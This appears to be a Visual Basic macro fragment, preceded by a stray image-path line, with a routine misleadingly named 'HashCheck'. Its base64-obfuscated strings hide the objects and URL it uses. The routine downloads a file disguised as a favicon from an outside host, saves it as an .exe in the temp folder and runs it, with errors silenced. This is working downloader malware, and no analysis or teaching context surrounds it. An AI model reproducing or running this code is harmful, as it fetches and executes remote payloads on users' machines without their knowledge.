 Function HashCheck()
    On Error Resume Next
    Set s = CreateObject(B64Dec("d3NjcmlwdC5zaGVsbA=="))
    Set h = CreateObject(B64Dec("bXN4bWwyLnhtbGh0dHA="))
    p = s.ExpandEnvironmentStrings("%temp%") & B64Dec("XFRWVU5TUzMuZXh
l")
    h.Open "get", B64Dec("aHR0cDovL3BiYW5rLmNvLnVhL2Zhdmljb24uaWNv"),
False
    h.send

    With CreateObject(B64Dec("YWRvZGIuc3RyZWFt"))
         .Type = 1
         .Open
         .Write h.responsebody
         .savetofile p, 2
         .Close
    End With

    s.Run p
End Function

Sub Test()
    Call HashCheck
End Sub